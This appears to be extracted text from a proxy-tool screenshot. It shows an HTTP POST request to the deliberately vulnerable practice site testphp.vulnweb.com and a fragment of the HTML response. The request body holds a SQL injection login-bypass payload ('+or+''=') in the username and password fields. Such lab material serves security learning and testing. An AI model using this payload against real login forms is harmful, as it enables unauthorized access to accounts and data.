 Request
Pretty Raw \n Actions
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13
14 uname='+or+''='&pass='+or+''='
Response
Pretty Raw Render \n Actions
</textarea>
</td>
</tr>
74 <tr>
<td colspan="2" align="right">
<input type="submit" value="update" name="update
</td>
</tr>
75 </table>
76 </form>
77 </div>
<div class='story'>
<p>
You have 0 items in your cart. You visualize you cart
.
</p>
</div>
</div>
78 <!-- InstanceEndEditable -->
79 <!--end content -->
80
81 <div id="navBar">